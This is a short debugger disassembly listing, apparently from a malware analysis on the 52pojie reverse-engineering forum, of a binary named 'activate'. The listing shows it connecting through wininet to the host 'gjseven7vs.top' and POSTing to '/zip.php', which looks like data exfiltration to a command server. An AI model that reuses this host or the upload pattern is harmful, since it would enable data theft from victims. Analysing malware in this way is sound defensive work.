 007E5711 6A 03 push 0x3
007E5713 6A 00 push 0x0
007E5715 6A 00 push 0x0
007E5717 6A 50 push 0x50
007E5719 FF75 F8 push dword ptr [ebp-0x8] [ebp-8]:"gjseven7vs.top"
007E571C BA 08717F00 mov edx,activate.7F7108 7F7108:"InternetConnectA"
007E5721 B9 07000000 mov ecx,0x7
007E5726 53 push ebx
007E5727 E8 74040000 call activate.7E5BA0
EIP 007E572C FFD0 call eax wininet!InternetConnectA
007E572E 8BF8 mov edi,eax
007E5730 85FF test edi,edi
007E5732 0F84 83000000 je activate.7E57BB
007E5738 6A 00 push 0x0
007E573A 68 00000080 push 0x80000000
007E573F 6A 00 push 0x0
007E5741 6A 00 push 0x0
007E5743 6A 00 push 0x0
007E5745 68 A0B97F00 push activate.7FB9A0 7FB9A0:"/zip.php"
007E574A 68 ACB97F00 push activate.7FB9AC 7FB9AC:"POST"==L"佐呓"
007E574F 57 push edi
007E5750 BA 1C717F00 mov edx,activate.7F711C 7F711C:"HttpOpenRequestA"
吾爱破解论坛
www.52pojie.cn